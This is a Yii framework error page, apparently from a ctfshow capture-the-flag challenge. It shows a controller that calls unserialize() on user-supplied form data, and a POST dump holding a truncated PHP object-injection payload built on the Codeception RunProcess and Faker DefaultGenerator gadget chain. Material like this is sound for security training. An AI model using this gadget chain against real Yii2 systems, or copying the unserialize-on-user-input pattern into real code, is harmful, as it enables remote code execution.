 PHP Notice – yii\base\ErrorException
Undefined index: key
1. in /var/oa/controllers/SiteController.php at line 48
2. in /var/oa/controllers/SiteController.php – yii\base\ErrorHandler::handleError(8, 'Undefined index: key', '/var/oa/controllers/SiteControll...', 48, ...) at line 48
42
43 if ($model->load(Yii::$app->request->post())) {
44
45 $data=urldecode($model->ctfshowUnserializeData);
46
47 //submit ?key=flag_663=ctfshow{xxxxxxx}
48 if($_GET['key']==getflag()){
49 unserialize($data);
50 }
51 return $this->render('unserializeResult', ['model' => $model]);
52 } else {
53
54 return $this->render('unserialize', ['model' => $model]);
3. app\controllers\SiteController::actionUnserialize()
4. in /var/oa/vendor/yiisoft/yii2/base/InlineAction.php – call_user_func_array([app\controllers\SiteController, 'actionUnserialize'], []) at line 57
5. in /var/oa/vendor/yiisoft/yii2/base/Controller.php – yii\base\InlineAction::runWithParams(['r' => 'site/unserialize']) at line 181
6. in /var/oa/vendor/yiisoft/yii2/base/Module.php – yii\base\Controller::runAction('unserialize', ['r' => 'site/unserialize']) at line 534
7. in /var/oa/vendor/yiisoft/yii2/web/Application.php – yii\base\Module::runAction('site/unserialize', ['r' => 'site/unserialize']) at line 104
8. in /var/oa/vendor/yiisoft/yii2/base/Application.php – yii\web\Application::handleRequest(yii\web\Request) at line 392
9. in /var/oa/web/index.php – yii\base\Application::run() at line 12
$_GET = [
'r' => 'site/unserialize',
];
$_POST = [
'UnserializeForm' => [
'ctfshowUnserializeData' => 'O:32:"Codeception\\Extension\\RunProcess":2:{s:9:"' . "\0" . '*' . "\0" . 'output";O:22:"Faker\\DefaultGenerator":1:{s:10:"' . "\0" . '*' . "\0" . 'default";s:5:"jiang";}s:43:"' . "\0" . 'Codeception\\Extension\\RunProcess' . "\0" . 'processes";a:1:{i:0;O:22:"Faker\\DefaultGenerator":1
',
],
];
2024-04-21, 09:52:30
nginx/1.18.0
Yii Framework/2.0.43-dev